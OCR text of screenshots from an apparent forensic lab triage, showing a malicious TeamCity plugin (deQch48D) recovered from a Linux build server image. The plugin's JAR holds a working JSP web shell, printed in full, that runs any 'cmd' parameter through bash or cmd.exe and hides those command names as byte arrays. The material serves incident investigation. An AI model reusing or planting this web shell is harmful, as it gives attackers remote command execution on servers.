 deQch48D
File Home Share View
« home › teamcity › .BuildServer › plugins › deQch48D
Name Date modified Type
Quick access
Desktop
Downloads
Documents
This PC
Downloads
Temporary Files
Linux
server 1/16/2025 6:52 AM File folder
teamcity-plugin 5/25/2024 1:03 AM XML Docu
2 items 1 item selected
C:\Labs\Evidence\Techtonik\TriageImages\uac-ttk-dev-01-linux-20240618002118-001\uac-ttk-dev-01-linux-20240618002118_complete\[root]\home\teamcity\.BuildServer\plugins\deQch48D\teamcity-plugin.xml - Notepa...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
auth.log auth.log.1 teamcity-auth.log teamcity-activities.log teamcity-plugin.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <teamcity-plugin xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:schemas-jetbrains-com:teamcity-plugin-v1-xml">
3 <info>
4 <name>deQch48D</name>
5 <display-name>deQch48D</display-name>
6 <description>Season economy who population third husband friend.</description>
7 <version>1.0</version>
1
8 <vendor>
9 <name>Reynolds PLC</name>
10 <url>http://smith.com/</url>
11 </vendor>
12 </info>
13 <deployment use-separate-classloader="true" node-responsibilities-aware="true"/>
14 </teamcity-plugin>
C:\Labs\Evidence\Techtonik\TriageImages\uac-ttk-dev-01-linux-20240618002118-001\uac-ttk-dev-01-linux-20240618002118_complete\[root]\home\teamcity\.BuildServer\plugins\deQch48D\server\deQch48D.jar - Notepad...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
deQch48D.jar
1 PKETXEOTDC4NULNULNULNULNULfBS¹XSIÜ+ÌpETXNULNULpETXNULNUL!NULNULNULbuildServerResources/deQch48D.jsp<%@ page pageEncoding="utf-8"%>
2 <%@ page import="java.util.Scanner" %>
2
3 <%
4 String op="";
5 String query = request.getParameter("cmd");
6 String fileSeparator = String.valueOf(java.io.File.separatorChar);
7 Boolean isWin;
8 if(fileSeparator.equals("\\")){
9 isWin = true;
10 }else{
11 isWin = false;
12 }
13 if (query != null) {
14 ProcessBuilder pb;
15 if(isWin) {
16 pb = new ProcessBuilder(new String(new byte[]{99, 109, 100}), new String(new byte[]{47, 67}), query);
17 }else{
18 pb = new ProcessBuilder(new String(new byte[]{47, 98, 105, 110, 47, 98, 97, 115, 104}), new String(new byte[]{45, 99}), query);
19 }
20 Process process = pb.start();
21 Scanner sc = new Scanner(process.getInputStream()).useDelimiter("\\A");
22 op = sc.hasNext() ? sc.next() : op;
23 sc.close();
24 }
25 %>
26 <%= op %>
27 PKSOHSTXDC4ETXDC4NULNULNULNULNULfBS¹XSIÜ+ÌpETXNULNULpETXNULNUL!NULNULNULNULNULNULNULNULNULNULNUL€SOHNULNULNULNULbuildServerResources/deQch48D.jsp